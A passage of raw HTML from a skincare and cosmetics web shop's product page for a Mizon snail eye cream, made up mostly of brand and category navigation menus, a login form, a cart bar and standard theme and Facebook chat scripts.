class="woodmart-nav-link">Eucerin</a></li><li id="menu-item-17166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17166 item-level-1" ><a href="https://agetune.com/product-category/brands/farmstay/" class="woodmart-nav-link">Farmstay</a></li><li id="menu-item-32995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32995 item-level-1" ><a href="https://agetune.com/product-category/brands/fanola/" class="woodmart-nav-link">Fanola</a></li><li id="menu-item-22230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22230 item-level-1" ><a href="https://agetune.com/product-category/brands/gfors/" class="woodmart-nav-link">Gfors</a></li><li id="menu-item-32268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32268 item-level-1" ><a href="https://agetune.com/product-category/brands/goodal/" class="woodmart-nav-link">Goodal</a></li><li id="menu-item-28474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28474 item-level-1" ><a href="https://agetune.com/product-category/brands/garnier/" class="woodmart-nav-link">Garnier</a></li><li id="menu-item-17168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17168 item-level-1" ><a href="https://agetune.com/product-category/brands/guerisson/" class="woodmart-nav-link">Guerisson</a></li><li id="menu-item-28475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28475 item-level-1" ><a href="https://agetune.com/product-category/brands/haruharu-wonder/" class="woodmart-nav-link">Haruharu Wonder</a></li><li id="menu-item-23040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23040 item-level-1" ><a href="https://agetune.com/product-category/brands/heimish/" class="woodmart-nav-link">Heimish</a></li><li id="menu-item-28476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28476 item-level-1" ><a href="https://agetune.com/product-category/brands/herbal-essences/" class="woodmart-nav-link">Herbal Essences</a></li><li id="menu-item-20090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20090 item-level-1" ><a href="https://agetune.com/product-category/brands/hts/" class="woodmart-nav-link">HTS</a></li><li id="menu-item-17169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17169 item-level-1" ><a href="https://agetune.com/product-category/brands/im-from/" class="woodmart-nav-link">I&#8217;m From</a></li><li id="menu-item-17170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17170 item-level-1" ><a href="https://agetune.com/product-category/brands/innisfree/" class="woodmart-nav-link">Innisfree</a></li><li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171 item-level-1" ><a href="https://agetune.com/product-category/brands/isntree/" class="woodmart-nav-link">Isntree</a></li><li id="menu-item-17172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17172 item-level-1" ><a href="https://agetune.com/product-category/brands/iunik/" class="woodmart-nav-link">Iunik</a></li><li id="menu-item-37202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202 item-level-1" ><a href="https://agetune.com/product-category/brands/jergens/" class="woodmart-nav-link">Jergens</a></li><li id="menu-item-20091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20091 item-level-1" ><a href="https://agetune.com/product-category/brands/jnh/" class="woodmart-nav-link">JNH</a></li><li id="menu-item-17174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17174 item-level-1" ><a href="https://agetune.com/product-category/brands/jumiso/" class="woodmart-nav-link">Jumiso</a></li><li id="menu-item-28572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28572 item-level-1" ><a href="https://agetune.com/product-category/brands/kaine/" class="woodmart-nav-link">Kaine</a></li><li id="menu-item-20093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20093 item-level-1" ><a href="https://agetune.com/product-category/brands/klairs/" class="woodmart-nav-link">Klairs</a></li><li id="menu-item-17175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17175 item-level-1" ><a href="https://agetune.com/product-category/brands/koelcia/" class="woodmart-nav-link">Koelcia</a></li><li id="menu-item-32292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32292 item-level-1" ><a href="https://agetune.com/product-category/brands/ksecret/" class="woodmart-nav-link">KSecret</a></li><li id="menu-item-23579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23579 item-level-1" ><a href="https://agetune.com/product-category/brands/la-roche-posay/" class="woodmart-nav-link">La Roche Posay</a></li><li id="menu-item-17176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17176 item-level-1" ><a href="https://agetune.com/product-category/brands/laneige/" class="woodmart-nav-link">Laneige</a></li><li id="menu-item-28478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28478 item-level-1" ><a href="https://agetune.com/product-category/brands/loreal/" class="woodmart-nav-link">LOreal</a></li><li id="menu-item-35623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35623 item-level-1" ><a href="https://agetune.com/product-category/brands/maui/" class="woodmart-nav-link">Maui</a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34881 item-level-1" ><a href="https://agetune.com/product-category/brands/marymay/" class="woodmart-nav-link">Mary&amp;May</a></li><li id="menu-item-31912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31912 item-level-1" ><a href="https://agetune.com/product-category/brands/medicube/" class="woodmart-nav-link">Medicube</a></li><li id="menu-item-36721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36721 item-level-1" ><a href="https://agetune.com/product-category/brands/mielle/" class="woodmart-nav-link">Mielle</a></li><li id="menu-item-24302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24302 item-level-1" ><a href="https://agetune.com/product-category/brands/miguhara/" class="woodmart-nav-link">Miguhara</a></li><li id="menu-item-20095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20095 item-level-1" ><a href="https://agetune.com/product-category/brands/mise-en-scene/" class="woodmart-nav-link">Mise en Scene</a></li><li id="menu-item-17179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17179 item-level-1" ><a href="https://agetune.com/product-category/brands/missha/" class="woodmart-nav-link">Missha</a></li><li id="menu-item-33844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33844 item-level-1" ><a href="https://agetune.com/product-category/brands/mixsoon/" class="woodmart-nav-link">Mixsoon</a></li><li id="menu-item-17183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17183 item-level-1" ><a href="https://agetune.com/product-category/brands/nella/" class="woodmart-nav-link">Nella</a></li><li id="menu-item-17181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17181 item-level-1" ><a href="https://agetune.com/product-category/brands/nacific/" class="woodmart-nav-link">Nacific</a></li><li id="menu-item-17184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17184 item-level-1" ><a href="https://agetune.com/product-category/brands/neogen-dermalogy/" class="woodmart-nav-link">Neogen Dermalogy</a></li><li id="menu-item-17182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17182 item-level-1" ><a href="https://agetune.com/product-category/brands/nature-republic/" class="woodmart-nav-link">Nature Republic</a></li><li id="menu-item-17185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17185 item-level-1" ><a href="https://agetune.com/product-category/brands/neutrogena/" class="woodmart-nav-link">Neutrogena</a></li><li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34858 item-level-1" ><a href="https://agetune.com/product-category/brands/nineless/" class="woodmart-nav-link">Nineless</a></li><li id="menu-item-28569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28569 item-level-1" ><a href="https://agetune.com/product-category/brands/numbuzin/" class="woodmart-nav-link">Numbuzin</a></li><li id="menu-item-36182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36182 item-level-1" ><a href="https://agetune.com/product-category/brands/ogx/" class="woodmart-nav-link">OGX</a></li><li id="menu-item-28573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28573 item-level-1" ><a href="https://agetune.com/product-category/brands/panoxyl/" class="woodmart-nav-link">Panoxyl</a></li><li id="menu-item-20097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20097 item-level-1" ><a href="https://agetune.com/product-category/brands/paulas-choice/" class="woodmart-nav-link">Paula&#8217;s Choice</a></li><li id="menu-item-28479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28479 item-level-1" ><a href="https://agetune.com/product-category/brands/pixi/" class="woodmart-nav-link">Pixi</a></li><li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186 item-level-1" ><a href="https://agetune.com/product-category/brands/purito/" class="woodmart-nav-link">Purito</a></li><li id="menu-item-28480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28480 item-level-1" ><a href="https://agetune.com/product-category/brands/revuele/" class="woodmart-nav-link">Revuele</a></li><li id="menu-item-36505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36505 item-level-1" ><a href="https://agetune.com/product-category/brands/rohto/" class="woodmart-nav-link">Rohto</a></li><li id="menu-item-34669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669 item-level-1" ><a href="https://agetune.com/product-category/brands/round-lab/" class="woodmart-nav-link">Round Lab</a></li><li id="menu-item-17189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17189 item-level-1" ><a href="https://agetune.com/product-category/brands/rovectin-brands/" class="woodmart-nav-link">Rovectin</a></li><li id="menu-item-28481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28481 item-level-1" ><a href="https://agetune.com/product-category/brands/ryo/" class="woodmart-nav-link">Ryo</a></li><li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36388 item-level-1" ><a href="https://agetune.com/product-category/brands/shiseido/" class="woodmart-nav-link">Shiseido</a></li><li id="menu-item-17191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17191 item-level-1" ><a href="https://agetune.com/product-category/brands/simple/" class="woodmart-nav-link">Simple</a></li><li id="menu-item-17192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17192 item-level-1" ><a href="https://agetune.com/product-category/brands/skinlab/" class="woodmart-nav-link">Skin &amp; Lab</a></li><li id="menu-item-17193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17193 item-level-1" ><a href="https://agetune.com/product-category/brands/skin1004/" class="woodmart-nav-link">Skin1004</a></li><li id="menu-item-17195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17195 item-level-1" ><a href="https://agetune.com/product-category/brands/skinfood/" class="woodmart-nav-link">Skinfood</a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-1" ><a href="https://agetune.com/product-category/brands/some-by-mi/" class="woodmart-nav-link">Some By Mi</a></li><li id="menu-item-36181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 item-level-1" ><a href="https://agetune.com/product-category/brands/soap-and-glory/" class="woodmart-nav-link">Soap and Glory</a></li><li id="menu-item-28482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28482 item-level-1" ><a href="https://agetune.com/product-category/brands/st-ives/" class="woodmart-nav-link">St. Ives</a></li><li id="menu-item-28483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28483 item-level-1" ><a href="https://agetune.com/product-category/brands/sunsilk/" class="woodmart-nav-link">Sunsilk</a></li><li id="menu-item-36171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36171 item-level-1" ><a href="https://agetune.com/product-category/brands/svr/" class="woodmart-nav-link">SVR</a></li><li id="menu-item-35731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35731 item-level-1" ><a href="https://agetune.com/product-category/brands/the-body-shop/" class="woodmart-nav-link">The Body Shop</a></li><li id="menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17202 item-level-1" ><a href="https://agetune.com/product-category/brands/the-face-shop/" class="woodmart-nav-link">The Face Shop</a></li><li id="menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17203 item-level-1" ><a href="https://agetune.com/product-category/brands/the-ordinary/" class="woodmart-nav-link">The Ordinary</a></li><li id="menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17205 item-level-1" ><a href="https://agetune.com/product-category/brands/tiam/" class="woodmart-nav-link">Tia&#8217;m</a></li><li id="menu-item-34293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34293 item-level-1" ><a href="https://agetune.com/product-category/brands/tirtir/" class="woodmart-nav-link">Tirtir</a></li><li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23578 item-level-1" ><a href="https://agetune.com/product-category/brands/tocobo/" class="woodmart-nav-link">Tocobo</a></li><li id="menu-item-28574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28574 item-level-1" ><a href="https://agetune.com/product-category/brands/torriden/" class="woodmart-nav-link">Torriden</a></li><li id="menu-item-28484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28484 item-level-1" ><a href="https://agetune.com/product-category/brands/tresemme/" class="woodmart-nav-link">Tresemme</a></li><li id="menu-item-28485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28485 item-level-1" ><a href="https://agetune.com/product-category/brands/xhc/" class="woodmart-nav-link">XHC</a></li></ul></li><li id="menu-item-28456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28456 item-level-0" ><a href="https://agetune.com/product-category/baby-care/" class="woodmart-nav-link"><span class="nav-link-text">Baby Care</span></a><ul class="wd-sub-menu"><li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28463 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-face-wash/" class="woodmart-nav-link">Baby Face Wash</a></li><li id="menu-item-28464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28464 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-oil/" class="woodmart-nav-link">Baby Oil</a></li><li id="menu-item-28466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28466 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-soap/" class="woodmart-nav-link">Baby Soap</a></li><li id="menu-item-28465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28465 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-shampoo/" class="woodmart-nav-link">Baby Shampoo</a></li><li id="menu-item-28461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28461 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-body-wash/" class="woodmart-nav-link">Baby Body Wash</a></li><li id="menu-item-28462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28462 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-cream/" class="woodmart-nav-link">Baby Cream</a></li></ul></li><li id="menu-item-25907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25907 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Makeup Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-35457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457 item-level-1" ><a href="https://agetune.com/product-category/brands/christian-dior/" class="woodmart-nav-link">Christian Dior</a></li><li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34909 item-level-1" ><a href="https://agetune.com/product-category/brands/charlotte-tilbury/" class="woodmart-nav-link">Charlotte Tilbury</a></li><li id="menu-item-37077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077 item-level-1" ><a href="https://agetune.com/product-category/brands/fenty-beauty/" class="woodmart-nav-link">Fenty Beauty</a></li><li id="menu-item-34856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34856 item-level-1" ><a href="https://agetune.com/product-category/brands/huda-beauty/" class="woodmart-nav-link">Huda Beauty</a></li><li id="menu-item-25910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25910 item-level-1" ><a href="https://agetune.com/product-category/brands/jcat/" class="woodmart-nav-link">Jcat</a></li><li id="menu-item-25911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25911 item-level-1" ><a href="https://agetune.com/product-category/brands/l-a-girl/" class="woodmart-nav-link">L.A. Girl</a></li><li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34911 item-level-1" ><a href="https://agetune.com/product-category/brands/maybelline/" class="woodmart-nav-link">Maybelline</a></li><li id="menu-item-25909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25909 item-level-1" ><a href="https://agetune.com/product-category/brands/milani/" class="woodmart-nav-link">Milani</a></li><li id="menu-item-26799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26799 item-level-1" ><a href="https://agetune.com/product-category/brands/pigment-play/" class="woodmart-nav-link">Pigment Play</a></li><li id="menu-item-34857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34857 item-level-1" ><a href="https://agetune.com/product-category/brands/mac/" class="woodmart-nav-link">MAC</a></li><li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34910 item-level-1" ><a href="https://agetune.com/product-category/brands/nars/" class="woodmart-nav-link">Nars</a></li><li id="menu-item-26800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26800 item-level-1" ><a href="https://agetune.com/product-category/brands/nicka-k/" class="woodmart-nav-link">Nicka K</a></li><li id="menu-item-37078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078 item-level-1" ><a href="https://agetune.com/product-category/brands/nyx/" class="woodmart-nav-link">NYX</a></li><li id="menu-item-25912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25912 item-level-1" ><a href="https://agetune.com/product-category/brands/revolution/" class="woodmart-nav-link">Revolution</a></li><li id="menu-item-33711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33711 item-level-1" ><a href="https://agetune.com/product-category/brands/sheglam/" class="woodmart-nav-link">Sheglam</a></li><li id="menu-item-34295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34295 item-level-1" ><a href="https://agetune.com/product-category/brands/technic/" class="woodmart-nav-link">Technic</a></li><li id="menu-item-34294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34294 item-level-1" ><a href="https://agetune.com/product-category/brands/w7/" class="woodmart-nav-link">W7</a></li><li id="menu-item-25908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25908 item-level-1" ><a href="https://agetune.com/product-category/brands/wet-wild/" class="woodmart-nav-link">Wet n Wild</a></li></ul></li><li id="menu-item-28457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28457 item-level-0" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Care</span></a></li><li id="menu-item-24841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24841 item-level-0" ><a href="https://agetune.com/ingredients-list/" class="woodmart-nav-link"><span class="nav-link-text">Shop By Ingredients</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://agetune.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://agetune.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6e28f7861b" /><input type="hidden" name="_wp_http_referer" value="/product/mizon-snail-repair-eye-cream/" />											<input type="hidden" name="redirect" value="https://agetune.com/product/mizon-snail-repair-eye-cream/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://agetune.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p><p class="title wd-login-divider"><span>Or login with</span></p><div class="wd-social-login">
<a href="https://agetune.com/my-account/?social_auth=facebook" class="login-fb-link btn">
Facebook							</a>
<a href="https://agetune.com/my-account/?social_auth=google" class="login-goo-link btn">
Google							</a></div></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://agetune.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="MIZON - Snail Repair Eye Cream" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/miz2-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/miz2-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/miz2-150x150.jpg.webp 150w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">MIZON &#8211; Snail Repair Eye Cream</h4></div></div><div class="wd-sticky-btn-cart">
<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800</span></span><p class="stock out-of-stock wd-style-bordered"><span>Out of stock</span></p></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="621823944665581"></div><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://agetune.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://agetune.com/agetune-cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://agetune.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/agetune.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_e8a1a1f12f39168c99070097c69fdb4b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://agetune.com/agetune-cart/","ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right 